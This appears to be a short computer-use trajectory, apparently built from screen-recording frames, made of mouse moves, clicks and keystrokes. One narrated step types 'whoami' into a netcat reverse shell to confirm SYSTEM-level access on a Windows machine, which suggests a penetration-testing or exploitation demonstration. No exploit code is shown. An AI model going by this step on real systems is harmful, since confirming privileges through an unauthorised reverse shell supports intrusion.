
{"action": "mouse_move", "coordinate": [608, 170]}

{"action": "double_click", "coordinate": [1230, 81]}

{"action": "double_click", "coordinate": [468, 81]}

{"action": "mouse_move", "coordinate": [235, 817]}

Run whoami in the netcat reverse shell, confirming nt authority\system.
{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [273, 699]}
